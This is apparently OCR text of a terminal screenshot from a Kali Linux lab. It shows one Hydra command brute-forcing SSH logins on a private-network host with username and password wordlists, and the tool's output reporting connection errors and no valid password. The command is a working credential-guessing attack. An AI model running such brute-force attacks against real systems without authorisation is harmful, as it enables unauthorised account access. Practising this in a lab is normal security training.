 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.57.6 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-30 05:
48:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 48 login tries (l:8/p:6),
 ~3 tries per task
[DATA] attacking ssh://192.168.57.6:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-30 05:
49:22

┌──(kali㉿kali)-[~]
└─$